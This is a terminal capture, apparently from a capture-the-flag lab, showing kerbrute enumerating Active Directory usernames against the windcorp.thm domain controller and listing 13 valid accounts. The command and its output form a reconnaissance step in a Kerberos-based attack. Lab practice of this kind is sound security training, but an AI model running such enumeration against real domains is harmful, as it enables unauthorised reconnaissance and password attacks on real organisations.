 ┌──(kali㉿kali)-[~]
└─$ kerbrute userenum ra/users.txt  --dc '10.10.110.170' --domain 'windcorp.thm'
kerbrute
Version: dev (n/a) - 04/11/22 - Ronnie Flathers @ropnop
2022/04/11 18:40:34 >  Using KDC(s):
2022/04/11 18:40:34 >   10.10.110.170:88
2022/04/11 18:40:34 >  [+] VALID USERNAME:       organicfish718@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       angrybird253@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       buse@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       Edeltraut@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       tinygoose102@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       Edward@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       Emile@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       brownostrich284@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       sadswan869@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       whiteleopard529@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       goldencat416@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       happymeercat399@windcorp.thm
2022/04/11 18:40:34 >  [+] VALID USERNAME:       orangegorilla428@windcorp.thm
2022/04/11 18:40:34 >  Done! Tested 15 usernames (13 valid) in 0.100 seconds